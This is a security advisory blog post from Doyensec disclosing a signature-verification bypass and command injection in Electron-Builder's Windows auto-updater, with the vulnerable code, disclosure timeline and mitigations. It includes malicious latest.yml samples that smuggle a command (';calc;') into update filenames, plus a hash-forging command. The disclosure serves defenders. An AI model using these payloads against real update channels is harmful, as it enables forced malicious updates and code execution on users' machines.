ABOUT US

We are security engineers who break bits and tell stories.

Visit us

doyensec.com

Follow us

@doyensec

Engage us

info@doyensec.com

Blog Archive

© 2024 Doyensec LLC

We’ve been made aware that the vulnerability discussed in this blog post has been independently discovered and disclosed to the public by a well-known security researcher. Since the security issue is now public and it is over 90 days from our initial disclosure to the maintainer, we have decided to publish the details - even though the fix available in the latest version of Electron-Builder does not fully mitigate the security flaw.

Electron-Builder advertises itself as a “complete solution to package and build a ready for distribution Electron app with auto update support out of the box”. For macOS and Windows, code signing and verification are also supported. At the time of writing, the package counts around 100k weekly downloads, and it is being used by ~36k projects with over 8k stargazers.

This software is commonly used to build platform-specific packages for ElectronJs-based applications and it is frequently employed for software updates as well. The auto-update feature is provided by its electron-updater submodule, internally using Squirrel.Mac for macOS, NSIS for Windows and AppImage for Linux. In particular, it features a dual code-signing method for Windows (supporting SHA1 & SHA256 hashing algorithms).

As part of a security engagement for one of our customers, we have reviewed the update mechanism performed by Electron Builder, and discovered an overall lack of secure coding practices. In particular, we identified a vulnerability that can be leveraged to bypass the signature verification check hence leading to remote command execution.

The signature verification check performed by electron-builder is simply based on a string comparison between the installed binary’s publisherName and the certificate’s Common Name attribute of the update binary. During a software update, the application will request a file named latest.yml from the update server, which contains the definition of the new release - including the binary filename and hashes.

To retrieve the update binary’s publisher, the module executes the following code leveraging the native Get-AuthenticodeSignature cmdlet from Microsoft.PowerShell.Security:

execFile("powershell.exe", ["-NoProfile", "-NonInteractive", "-InputFormat", "None", "-Command", `Get-AuthenticodeSignature '${tempUpdateFile}' | ConvertTo-Json -Compress`], {

timeout: 20 * 1000

}, (error, stdout, stderr) => {

try {

if (error != null || stderr) {

handleError(logger, error, stderr)

resolve(null)

return

}

const data = parseOut(stdout)

if (data.Status === 0) {

const name = parseDn(data.SignerCertificate.Subject).get("CN")!

if (publisherNames.includes(name)) {

resolve(null)

return

}

}

const result = `publisherNames: ${publisherNames.join(" | ")}, raw info: ` + JSON.stringify(data, (name, value) => name === "RawData" ? undefined : value, 2)

logger.warn(`Sign verification failed, installer signed with incorrect certificate: ${result}`)

resolve(result)

}

catch (e) {

logger.warn(`Cannot execute Get-AuthenticodeSignature: ${error}. Ignoring signature validation due to unknown error.`)

resolve(null)

return

}

})

which translates to the following PowerShell command:



powershell.exe -NoProfile -NonInteractive -InputFormat None -Command "Get-AuthenticodeSignature 'C:\Users\<USER>\AppData\Roaming\<vulnerable app name>\__update__\<update name>.exe' | ConvertTo-Json -Compress"

Since the ${tempUpdateFile} variable is provided unescaped to the execFile utility, an attacker could bypass the entire signature verification by triggering a parse error in the script. This can be easily achieved by using a filename containing a single quote and then by recalculating the file hash to match the attacker-provided binary (using shasum -a 512 maliciousupdate.exe | cut -d " " -f1 | xxd -r -p | base64).

For instance, a malicious update definition would look like:

version: 1.2.3

files:

- url: v’ulnerable-app-setup-1.2.3.exe

sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==

size: 44653912

path: v'ulnerable-app-1.2.3.exe

sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==

releaseDate: '2019-11-20T11:17:02.627Z'

When serving a similar latest.yml to a vulnerable Electron app, the attacker-chosen setup executable will be run without warnings. Alternatively, they may leverage the lack of escaping to pull out a trivial command injection:

version: 1.2.3

files:

- url: v';calc;'ulnerable-app-setup-1.2.3.exe

sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==

size: 44653912

path: v';calc;'ulnerable-app-1.2.3.exe

sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==

releaseDate: '2019-11-20T11:17:02.627Z'

From an attacker’s standpoint, it would be more practical to backdoor the installer and then leverage preexisting electron-updater features like isAdminRightsRequired to run the installer with Administrator privileges.

An attacker could leverage this fail open design to force a malicious update on Windows clients, effectively gaining code execution and persistence capabilities. This could be achieved in several scenarios, such as a service compromise of the update server, or an advanced MITM attack leveraging the lack of certificate validation/pinning against the update server.

Doyensec contacted the main project maintainer on November 12th, 2019 providing a full description of the vulnerability together with a Proof-of-Concept. After multiple solicitations, on January 7th, 2020 Doyensec received a reply acknowledging the bug but downplaying the risk.

At the same time (November 12th, 2019), we identified and reported this issue to a number of affected popular applications using the vulnerable electron-builder update mechanism on Windows, including:

On February 15th, 2020, we’ve been made aware that the vulnerability discussed in this blog post was discussed on Twitter. On February 24th, 2020, we’ve been informed by the package’s mantainer that the issue was resolved in release v22.3.5. While the patch is mitigating the potential command injection risk, the fail-open condition is still in place and we believe that other attack vectors exist. After informing all affected parties, we have decided to publish our technical blog post to emphasize the risk of using Electron-Builder for software updates.

Despite its popularity, we would suggest moving away from Electron-Builder due to the lack of secure coding practices and responsiveness of the maintainer.

Electron Forge represents a potential well-maintained substitute, which is taking advantage of the built-in Squirrel framework and Electron’s autoUpdater module. Since the Squirrel.Windows doesn’t implement signature validation either, for a robust signature validation on Windows consider shipping the app to the Windows Store or incorporate minisign into the update workflow.

Please note that using Electron-Builder to prepare platform-specific binaries does not make the application vulnerable to this issue as the vulnerability affects the electron-updater submodule only. Updates for Linux and Mac packages are also not affected.

If migrating to a different software update mechanism is not feasible, make sure to upgrade Electron-Builder to the latest version available. At the time of writing, we believe that other attack payloads for the same vulnerable code path still exists in Electron-Builder.

Standard security hardening and monitoring on the update server is important, as full access on such system is required in order to exploit the vulnerability. Finally, enforcing TLS certificate validation and pinning for connections to the update server mitigates the MITM attack scenario.

This issue was discovered and studied by Luca Carettoni and Lorenzo Stella. We would like to thank Samuel Attard of the ElectronJS Security WG for the review of this blog post.